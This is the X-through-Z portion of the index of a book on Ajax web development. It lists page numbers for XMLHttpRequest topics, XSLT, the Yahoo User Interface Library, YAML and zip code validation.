XMLHttpRequest (*Continued*) and cross-site scripting, 316–320 degradation of, 109 disabling, 73 features of, 101 in Firefox browser, 73, 105–107 onProgress handler, 105–107 partial responses in, 106–107 readyState, 106–107 GET request, 79–81 HEAD request, 84–86 headers, 82–84 hijacking of, 316–320 implications of, 108–113 instantiation, 64 and Internet Explorer, 91 in Internet Explorer, 66, 73 and JavaScript, 3 and libraries, 109 and memory leaks, 110–113 methods of, 62–63 and MIME types, 102–103, 607 management of, 102–103 and responseXML, 95 in Mozilla, 108 for multipart responses, 103–105 and network problems, 108 onProgress handler for, 105–107 in Opera, 73 partial responses in, 106–107 POST request, 81–84 properties of, 62–63 and readyState, 86–90, 106–107 and request headers, 82–84 requests, 74–79 asynchronous, 77–79 GET request, 79–81 HEAD request, 84–86 management of, 109 responses to, 86–97 readyState, 86–90 responseText, 92 responseXML, 92–97 statusText, 90–92 and responseText, 92 and responseXML, 92–97 in Safari, 73

and statusText, 90–92 synchronous requests, 74–77 and user interfaces, improvements in, 109 and Web Services, 500–502 and wrapper function, 73–74 XOR operator, 570 XPath, 160–163 XSD (*See* Schema) XSL file, 164 XSLT (eXtensible Style Language Transformations): and response formats, 163–167 transforming responses with, 163–167 XSS (*See* Cross-site scripting) X-www-form-urlencoded format (*See* Standard encoding)

#### **Y**

Yahoo: on caching, 270 and Oddpost, 13 Yahoo User Interface Library (YUI), 201–211 and AjaxTCR library, 179 connection handling with, 209–211 Connection Manager, 202–211 and Content-Type header, 207 features of, 206–208, 213 file uploading with, 208–209 "Hello World" example, 205–206 and POST method, 207 request syntax, 203–205 response syntax, 205 YAML (YAML Ain't Markup Language), 136–142 data formats, 136–142, 149–150 encoded text, 140–142 plain text, 138–139 encoded text, 140–142 and libraries, 196 plain text, 138–139 and response formats, 149–150 text responses, 149–150 YUI (*See* Yahoo User Interface Library)

### **Z**

0 value, 88, 557 Zip code validation, 386–394